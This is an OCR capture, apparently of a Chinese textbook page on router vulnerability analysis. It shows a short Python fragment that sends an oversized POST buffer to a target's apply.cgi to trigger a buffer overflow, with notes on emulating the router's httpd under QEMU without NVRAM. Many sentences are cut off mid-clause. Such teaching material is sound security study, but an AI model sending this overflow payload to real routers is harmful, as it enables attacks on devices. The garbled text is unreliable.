
8 url = "http://%s/apply.cgi" % target

9 buf  = "\x42"*10000+"\x41"*0x4000      # POST 
10 req = urllib2.Request(url, buf)

第8行：访问存在漏洞的apply.cgi处理脚本。
第9行：构造超过10 000字节的数据（这里
当我们使用模拟器（QEMU）运行路由器中的
拟器缺乏硬件的模拟，导致程序无法执行。而需要执行
参数，但由于找不到设备导致了错误的发生。在路由器中，
数和
nvram_set()
函数来获取和设置配置参数。如果
导致应用程序无法运行（因为模拟器中没有NVRAM
$ cp $(which qemu-mipsel) ./

$ chroot ./ ./qemu-mipsel ./usr/sbin/httpd
